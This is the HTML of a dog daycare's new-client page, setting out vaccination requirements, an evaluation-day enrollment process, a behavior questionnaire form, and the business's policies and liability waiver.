						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<main id="content" class="site-main post-698 page type-page status-publish hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="698" class="elementor elementor-698" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4ea2ad1 boarding-page elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ea2ad1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cd489de" data-id="cd489de" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78fbb50 elementor-absolute elementor-widget elementor-widget-image" data-id="78fbb50" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="560" height="1024" src="https://www.happytailshome.com/wp-content/uploads/2020/08/a4442be3-4c6a-4764-85c3-5bf54f997ad3-560x1024.jpeg" class="attachment-large size-large wp-image-811" alt="" srcset="https://www.happytailshome.com/wp-content/uploads/2020/08/a4442be3-4c6a-4764-85c3-5bf54f997ad3-560x1024.jpeg 560w, https://www.happytailshome.com/wp-content/uploads/2020/08/a4442be3-4c6a-4764-85c3-5bf54f997ad3-164x300.jpeg 164w, https://www.happytailshome.com/wp-content/uploads/2020/08/a4442be3-4c6a-4764-85c3-5bf54f997ad3-768x1404.jpeg 768w, https://www.happytailshome.com/wp-content/uploads/2020/08/a4442be3-4c6a-4764-85c3-5bf54f997ad3.jpeg 804w" sizes="(max-width: 560px) 100vw, 560px" />															</div>
				</div>
				<div class="elementor-element elementor-element-ff5a5af elementor-widget elementor-widget-heading" data-id="ff5a5af" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">New Clients &amp; Forms </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a4767ed elementor-widget elementor-widget-text-editor" data-id="a4767ed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5><span style="color: #0c6cb6; font-family: inherit;">Enrollment Process in Happy Tails Dog Daycare</span></h5>
<p>At Happy Tails <a href="https://www.happytailshome.com/">Doggy Daycare</a>, the safety and well-being of the dogs take precedence. To ensure a positive experience during your dog&#8217;s daycare stay, we carefully screen all dogs to meet specific health and personality criteria, ensuring they don&#8217;t display aggressive tendencies.</p>
<p><strong><span style="color: #5c90c2;">Proof of current vaccinations is essential before bringing your dog to our facility:</span> </strong></p>
<p>1.&nbsp;<a href="https://www.cdc.gov/rabies/hcp/veterinarians/index.html" target="_blank" rel="noopener">Rabies</a><br>2. Distemper<br>3. Bordetella (Kennel Cough)<br>4. Puppies are welcome with up-to-date shots<br>Additionally, all dogs over eight months must be neutered/spayed.</p>
<p>Our enrollment process for new clients focuses on maintaining a safe and healthy play environment. To get started, complete our online Enrollment questionnaire, providing relevant details about your dog. Once done,&nbsp;<a href="https://www.happytailshome.com/contact-1/" target="_blank" rel="noopener">contact us</a>&nbsp;to schedule an evaluation day of&nbsp;dog daycare . During this full-day session, we observe your dog to determine if Happy Tails is the right fit. You&#8217;ll receive a report card at the end of the day.&nbsp;</p>
<p>Following this, drop-ins for daycare are welcome during regular hours. Your dog will continue to receive report cards during daycare, with any concerning behaviors addressed as part of our ongoing evaluation.</p>
<p>While most dogs pass the evaluation, some might not. Our genuine love for dogs guides our approach, but not every dog is suitable for daycare. Our goal is to ensure a positive experience for everyone involved.</p>
<h5 style="color: #0c6cb6;">Your first day at HappyTails</h5>
<p>Upon arrival, we&#8217;ll provide you with a daycare agreement and liability waiver for signature, verify vaccinations, and give you a chance to see the day camp.</p>
<p><img decoding="async" src="https://www.happytailshome.com/wp-content/uploads/2020/08/imageedit_3_5450084073-e1598253590490-205x300.png" alt="" width="134" height="196">Feel free to check in with us during the day. If you don&#8217;t hear from us, things are likely going well. It takes time for your dog&#8217;s true personality to shine, so we appreciate having at least a half day to spend with them.</p>
<div>
<div>
<div>
<div>
<div>
<div>
<div>
<div>
<p>At pickup, you&#8217;ll receive your dog&#8217;s report card and have an opportunity to ask any questions.&nbsp;<a href="https://www.happytailshome.com/dog-daycare-prices/" target="_blank" rel="noopener">Payment options</a>&nbsp;include day-by-day or purchasing a daycare package to save on daily costs. After the first day, pickups and drop-offs become more streamlined, especially for clients with prepaid daycare packages.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a3b8c03 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a3b8c03" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-db0e85d" data-id="db0e85d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0bc77c2 elementor-widget elementor-widget-heading" data-id="0bc77c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-large">PLEASE PRINT A COPY FILL IT OUT AND BRING WITH YOU</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-4757af6 elementor-widget elementor-widget-button" data-id="4757af6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.happytailshome.com/wp-content/uploads/2025/04/Happy-Tails-Home-Forms.pdf" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>			</span>
									<span class="elementor-button-text">Print Here</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-4cbb6a3 elementor-widget elementor-widget-image-gallery" data-id="4cbb6a3" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-698 gallery-columns-2 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="4cbb6a3" data-elementor-lightbox-title="B031BBC9-350B-45A2-A30E-6F0F2FA24635" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D" href='https://www.happytailshome.com/wp-content/uploads/2023/08/B031BBC9-350B-45A2-A30E-6F0F2FA24635.jpeg'><img decoding="async" width="1290" height="1028" src="https://www.happytailshome.com/wp-content/uploads/2023/08/B031BBC9-350B-45A2-A30E-6F0F2FA24635.jpeg" class="attachment-full size-full" alt="" srcset="https://www.happytailshome.com/wp-content/uploads/2023/08/B031BBC9-350B-45A2-A30E-6F0F2FA24635.jpeg 1290w, https://www.happytailshome.com/wp-content/uploads/2023/08/B031BBC9-350B-45A2-A30E-6F0F2FA24635-300x239.jpeg 300w, https://www.happytailshome.com/wp-content/uploads/2023/08/B031BBC9-350B-45A2-A30E-6F0F2FA24635-1024x816.jpeg 1024w, https://www.happytailshome.com/wp-content/uploads/2023/08/B031BBC9-350B-45A2-A30E-6F0F2FA24635-768x612.jpeg 768w" sizes="(max-width: 1290px) 100vw, 1290px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="4cbb6a3" data-elementor-lightbox-title="7B5838A1-B965-48B2-A822-748589012EE6" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D" href='https://www.happytailshome.com/wp-content/uploads/2023/08/7B5838A1-B965-48B2-A822-748589012EE6.jpeg'><img loading="lazy" decoding="async" width="1290" height="905" src="https://www.happytailshome.com/wp-content/uploads/2023/08/7B5838A1-B965-48B2-A822-748589012EE6.jpeg" class="attachment-full size-full" alt="" srcset="https://www.happytailshome.com/wp-content/uploads/2023/08/7B5838A1-B965-48B2-A822-748589012EE6.jpeg 1290w, https://www.happytailshome.com/wp-content/uploads/2023/08/7B5838A1-B965-48B2-A822-748589012EE6-300x210.jpeg 300w, https://www.happytailshome.com/wp-content/uploads/2023/08/7B5838A1-B965-48B2-A822-748589012EE6-1024x718.jpeg 1024w, https://www.happytailshome.com/wp-content/uploads/2023/08/7B5838A1-B965-48B2-A822-748589012EE6-768x539.jpeg 768w" sizes="(max-width: 1290px) 100vw, 1290px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="4cbb6a3" data-elementor-lightbox-title="ECB187AD-5E99-49EC-90B1-904E1E2D9545" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D" href='https://www.happytailshome.com/wp-content/uploads/2023/08/ECB187AD-5E99-49EC-90B1-904E1E2D9545.jpeg'><img loading="lazy" decoding="async" width="1290" height="517" src="https://www.happytailshome.com/wp-content/uploads/2023/08/ECB187AD-5E99-49EC-90B1-904E1E2D9545.jpeg" class="attachment-full size-full" alt="" srcset="https://www.happytailshome.com/wp-content/uploads/2023/08/ECB187AD-5E99-49EC-90B1-904E1E2D9545.jpeg 1290w, https://www.happytailshome.com/wp-content/uploads/2023/08/ECB187AD-5E99-49EC-90B1-904E1E2D9545-300x120.jpeg 300w, https://www.happytailshome.com/wp-content/uploads/2023/08/ECB187AD-5E99-49EC-90B1-904E1E2D9545-1024x410.jpeg 1024w, https://www.happytailshome.com/wp-content/uploads/2023/08/ECB187AD-5E99-49EC-90B1-904E1E2D9545-768x308.jpeg 768w" sizes="(max-width: 1290px) 100vw, 1290px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="4cbb6a3" data-elementor-lightbox-title="9DE42BF7-FF0A-4701-B752-0F760BDA62E0" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D" href='https://www.happytailshome.com/wp-content/uploads/2023/08/9DE42BF7-FF0A-4701-B752-0F760BDA62E0.jpeg'><img loading="lazy" decoding="async" width="1290" height="626" src="https://www.happytailshome.com/wp-content/uploads/2023/08/9DE42BF7-FF0A-4701-B752-0F760BDA62E0.jpeg" class="attachment-full size-full" alt="" srcset="https://www.happytailshome.com/wp-content/uploads/2023/08/9DE42BF7-FF0A-4701-B752-0F760BDA62E0.jpeg 1290w, https://www.happytailshome.com/wp-content/uploads/2023/08/9DE42BF7-FF0A-4701-B752-0F760BDA62E0-300x146.jpeg 300w, https://www.happytailshome.com/wp-content/uploads/2023/08/9DE42BF7-FF0A-4701-B752-0F760BDA62E0-1024x497.jpeg 1024w, https://www.happytailshome.com/wp-content/uploads/2023/08/9DE42BF7-FF0A-4701-B752-0F760BDA62E0-768x373.jpeg 768w" sizes="(max-width: 1290px) 100vw, 1290px" /></a>
			</div></figure>
		</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9215c14 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-button" data-id="9215c14" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.happytailshome.com/e-form/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>			</span>
									<span class="elementor-button-text">Online registration</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0e815ae" data-id="0e815ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e5d395 elementor-widget elementor-widget-image" data-id="3e5d395" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="988" src="https://www.happytailshome.com/wp-content/uploads/2020/08/00b517c5-6de1-418a-89e7-8fa7ac0b7003-829x1024.jpeg" class="attachment-large size-large wp-image-842" alt="" srcset="https://www.happytailshome.com/wp-content/uploads/2020/08/00b517c5-6de1-418a-89e7-8fa7ac0b7003-829x1024.jpeg 829w, https://www.happytailshome.com/wp-content/uploads/2020/08/00b517c5-6de1-418a-89e7-8fa7ac0b7003-243x300.jpeg 243w, https://www.happytailshome.com/wp-content/uploads/2020/08/00b517c5-6de1-418a-89e7-8fa7ac0b7003-768x948.jpeg 768w, https://www.happytailshome.com/wp-content/uploads/2020/08/00b517c5-6de1-418a-89e7-8fa7ac0b7003.jpeg 865w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-72edc9a5 boarding-page elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72edc9a5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-59fe8c94" data-id="59fe8c94" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33434b73 elementor-button-align-start elementor-widget elementor-widget-form" data-id="33434b73" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="698"/>
			<input type="hidden" name="form_id" value="33434b73"/>
			<input type="hidden" name="referer_title" value="New Clients - Happy Tails Home" />

							<input type="hidden" name="queried_id" value="698"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-field_7868a22 elementor-col-100">
												<label for="form-field-field_7868a22" class="elementor-field-label">
								Has your dog ever shown any aggressive behavior toward people or other dogs?							</label>
						<div class="elementor-field-subgroup  elementor-subgroup-inline"><span class="elementor-field-option"><input type="radio" value="yes" id="form-field-field_7868a22-0" name="form_fields[field_7868a22]"> <label for="form-field-field_7868a22-0">yes</label></span><span class="elementor-field-option"><input type="radio" value="No" id="form-field-field_7868a22-1" name="form_fields[field_7868a22]"> <label for="form-field-field_7868a22-1">No</label></span></div>				</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Please explain your dog’s behavior and the reason he or she became aggressive.							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[email]" id="form-field-email" rows="4" required="required"></textarea>				</div>
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label">
								Is your dog a jumper, climber, or an escape artist?							</label>
						<div class="elementor-field-subgroup  elementor-subgroup-inline"><span class="elementor-field-option"><input type="radio" value="yes" id="form-field-name-0" name="form_fields[name]"> <label for="form-field-name-0">yes</label></span><span class="elementor-field-option"><input type="radio" value="No" id="form-field-name-1" name="form_fields[name]"> <label for="form-field-name-1">No</label></span></div>				</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-field_b384256 elementor-col-100 elementor-field-required">
												<label for="form-field-field_b384256" class="elementor-field-label">
								Please list any past methods of escape :							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[field_b384256]" id="form-field-field_b384256" rows="4" required="required"></textarea>				</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-field_73a97d7 elementor-col-100 elementor-field-required">
												<label for="form-field-field_73a97d7" class="elementor-field-label">
								Please list any other traits, likes and dislikes your dog has. We like to know the unique stuff too, like favorite places to be scratched, favorite treats, tricks your dog knows, etc.							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[field_73a97d7]" id="form-field-field_73a97d7" rows="4" required="required"></textarea>				</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_c28555b elementor-col-50">
												<label for="form-field-field_c28555b" class="elementor-field-label">
								Signature:							</label>
														<input size="1" type="text" name="form_fields[field_c28555b]" id="form-field-field_c28555b" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-date elementor-field-group elementor-column elementor-field-group-field_0a9a1cd elementor-col-50">
												<label for="form-field-field_0a9a1cd" class="elementor-field-label">
								Date:							</label>
						
		<input type="date" name="form_fields[field_0a9a1cd]" id="form-field-field_0a9a1cd" class="elementor-field elementor-size-sm  elementor-field-textual elementor-date-field" pattern="[0-9]{4}-[0-9]{2}-[0-9]{2}">
						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_173887a elementor-col-100">
												<label for="form-field-field_173887a" class="elementor-field-label">
								Printed Name:							</label>
														<input size="1" type="text" name="form_fields[field_173887a]" id="form-field-field_173887a" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_b8b704e elementor-col-100">
												<label for="form-field-field_b8b704e" class="elementor-field-label">
								How did you hear about Happy Tails?							</label>
														<input size="1" type="text" name="form_fields[field_b8b704e]" id="form-field-field_b8b704e" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-field_d42be3f elementor-col-100">
												<label for="form-field-field_d42be3f" class="elementor-field-label">
								Any additional information you would like us to know about your dog:							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[field_d42be3f]" id="form-field-field_d42be3f" rows="4"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send message </span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-5b74d6c elementor-widget elementor-widget-text-editor" data-id="5b74d6c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5 style="color: #0c6cb6;">Happy Tails Policies:</h5><p>By choosing to employ the services at Happy Tails INC, I agree to the following policies and items listed in the Waiver and Agreement section below.</p><p>All dogs attending daycare must have a snap or buckle type collar with an identification tag with the dog’s first and last name and phone number or address of the owner. All dogs must be leashed, no retractable leashes, must be leashed when entering and exiting Happy Tails INC. Pinch and choke type collars, car safety gear, sweaters, clothing, and decorative hair ornaments, electronic tracking devices, flea/tick collars, lights, bandanas, etc, must be removed when presenting your dog for daycare.</p><p>Dogs attending daycare must have current Rabies and Distemper combo (DHPP) and Bordetella (Kennel Cough) vaccination records with a completed, signed Happy Tails service request form and waiver on file. Bordetella vaccination proof must be provided for any dog boarding at Happy Tails INC.</p><p>Dogs must be in good health. Dogs must be free of all internal and external parasites. Any dog exhibiting any sign of illness will be promptly quarantined and sent home. Dogs who have recovered from a communicable illness will require written consent from their veterinarian before they will be allowed to return to Happy Tails.</p><p>Happy Tails will not allow personal toys, blankets or beds from home to accompany your dog during daycare.</p><p>Due to the communal nature of our playgroups, Happy Tails daycare will not allow any known or suspected aggressive dog to attend daycare. It is the owner’s responsibility to disclose any aggressive or threatening behavior exhibited by their dog toward any person or dog.</p><p>Dogs over eight months of age attending daycare must be spayed or neutered.</p><h5 style="color: #0c6cb6;">Waiver and Agreement:</h5><p>I agree with all of the terms listed herein.</p><p>I agree to pay for all charges incurred by my dog while my dog is attending Happy Tails, and daycare late fees.</p><p>Dog owner acknowledges the risks involved in communal daycare. Happy Tails will always offer reasonable care, however, given the unpredictable nature and personality of dogs some unexpected injury may occur.</p><p>I authorize Happy Tails INC to obtain the vaccination records for your dog from his/her veterinarian.</p><p>In the event my dog appears ill or injured to the Happy Tails INC staff, I authorize Happy Tails INCstaff to engage the services of the veterinarian of Happy Tails choosing if my dog’s veterinarian cannot be reached or in the event my dog needs more immediate attention than his or her own veterinarian can provide. I agree to pay for all medical services incurred by my dog while in the care of Happy Tails INC. Happy Tails INC has my permission to use any credit card information I have on file with Happy Tails INC in the event that I am unable to be reached by Happy Tails INC. I release Happy Tails INC from any medical expenses for the care of my do.</p><p>I release Happy Tails INC, its employees, volunteers from any and all manner of damagers, claims, liabilities, losses, costs, expenses, cause of action or lawsuits, attorney&#8217;s fees, court costs and related costs arising out of or related to the services provided by Happy Tails INC except which costs may arise from gross neglect, negligence or willful misconduct by Happy Tails INC.</p><p>I will not hold Happy Tails INC, it’s employees or volunteers liable for loss of my dog due to fire, theft, death, elopement, injury, or illness and hold Happy Tails INC harmless from any claims for any losses unless due to gross negligence by Happy Tails INC.</p><p>I affirm I am the legal owner of my dog and, to my knowledge, my dog has not been exposed to any communicable disease including but not limited to parvo, rabies, distemper, mange, ringworm in the last 30 days. My dog has been inoculated as documented on his or her vaccination records.</p><p>I guarantee all information collected is true and no information including illness, communicable disease, health diagnosis, human or dog aggression or history of biting has been withheld in an attempt to enroll your dog into daycare.</p><p>I have read this waiver and agreement to its entirety. I agree and accept all rules, policies, requirements and conditions of this agreement and as owner of this dog I have the express right to enlist services by Happy Tails INC.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="120" class="elementor elementor-120 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-6f2660a1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f2660a1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7fa302ec" data-id="7fa302ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f85d369 elementor-widget elementor-widget-image" data-id="f85d369" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="752" height="159" src="https://www.happytailshome.com/wp-content/uploads/2020/07/092bbdff-e91b-4c47-9643-f811ce403e4d-removebg-preview.png" class="attachment-large size-large wp-image-618" alt="" srcset="https://www.happytailshome.com/wp-content/uploads/2020/07/092bbdff-e91b-4c47-9643-f811ce403e4d-removebg-preview.png 752w, https://www.happytailshome.com/wp-content/uploads/2020/07/092bbdff-e91b-4c47-9643-f811ce403e4d-removebg-preview-300x63.png 300w" sizes="(max-width: 752px) 100vw, 752px" />															</div>
				</div>
				<div class="elementor-element elementor-element-aad982d elementor-widget elementor-widget-image" data-id="aad982d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="808" src="https://www.happytailshome.com/wp-content/uploads/2020/07/53452a30-24c1-44d1-a1e2-4e9575babbe6.jpeg" class="attachment-large size-large wp-image-782" alt="" srcset="https://www.happytailshome.com/wp-content/uploads/2020/07/53452a30-24c1-44d1-a1e2-4e9575babbe6.jpeg 972w, https://www.happytailshome.com/wp-content/uploads/2020/07/53452a30-24c1-44d1-a1e2-4e9575babbe6-297x300.jpeg 297w, https://www.happytailshome.com/wp-content/uploads/2020/07/53452a30-24c1-44d1-a1e2-4e9575babbe6-768x776.jpeg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-36bf557" data-id="36bf557" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d16738 elementor-widget elementor-widget-image" data-id="2d16738" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="752" height="159" src="https://www.happytailshome.com/wp-content/uploads/2020/07/092bbdff-e91b-4c47-9643-f811ce403e4d-removebg-preview.png" class="attachment-large size-large wp-image-618" alt="" srcset="https://www.happytailshome.com/wp-content/uploads/2020/07/092bbdff-e91b-4c47-9643-f811ce403e4d-removebg-preview.png 752w, https://www.happytailshome.com/wp-content/uploads/2020/07/092bbdff-e91b-4c47-9643-f811ce403e4d-removebg-preview-300x63.png 300w" sizes="(max-width: 752px) 100vw, 752px" />															</div>
				</div>
				<div class="elementor-element elementor-element-68e13ce elementor-widget elementor-widget-image" data-id="68e13ce" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="969" src="https://www.happytailshome.com/wp-content/uploads/2020/07/bottom-845x1024.jpeg" class="attachment-large size-large wp-image-2021" alt="" srcset="https://www.happytailshome.com/wp-content/uploads/2020/07/bottom-845x1024.jpeg 845w, https://www.happytailshome.com/wp-content/uploads/2020/07/bottom-247x300.jpeg 247w, https://www.happytailshome.com/wp-content/uploads/2020/07/bottom-768x931.jpeg 768w, https://www.happytailshome.com/wp-content/uploads/2020/07/bottom.jpeg 1191w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-55880818" data-id="55880818" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4740c057 elementor-widget elementor-widget-heading" data-id="4740c057" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact Us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-312fcb5 elementor-widget elementor-widget-text-editor" data-id="312fcb5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-3 footer-widget-area"><section id="text-12" class="widget widget_text"><div class="widget-wrap"><div class="textwidget"><p>Tel:<a style="color: #e0c900;" href="tel:(603) 892-1006">(603) 892-1006</a></p><p>Email: <a style="color: #e0c900;" href="mailto:HappyTailsSalem@gmail.com">HappyTailsSalem@gmail.com</a></p></div></div></section></div></div></div>								</div>
				</div>
				<div class="elementor-element elementor-element-af2a6a9 elementor-widget elementor-widget-image" data-id="af2a6a9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://web.facebook.com/groups/513966582560437" target="_blank">
							<img width="800" height="408" src="https://www.happytailshome.com/wp-content/uploads/2020/07/7c3c3ef9-2fc0-4f81-964d-22d6f34e3e86.jpeg" class="attachment-large size-large wp-image-582" alt="" srcset="https://www.happytailshome.com/wp-content/uploads/2020/07/7c3c3ef9-2fc0-4f81-964d-22d6f34e3e86.jpeg 980w, https://www.happytailshome.com/wp-content/uploads/2020/07/7c3c3ef9-2fc0-4f81-964d-22d6f34e3e86-300x153.jpeg 300w, https://www.happytailshome.com/wp-content/uploads/2020/07/7c3c3ef9-2fc0-4f81-964d-22d6f34e3e86-768x392.jpeg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-8a2d26a elementor-widget elementor-widget-heading" data-id="8a2d26a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Stay updated</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5421902 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="5421902" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="120"/>
			<input type="hidden" name="form_id" value="5421902"/>
			<input type="hidden" name="referer_title" value="Dog Daycare &amp; Boarding Salem, NH - Happy Tails Home" />

							<input type="hidden" name="queried_id" value="100"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">I'M In</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3ca14487 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3ca14487" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
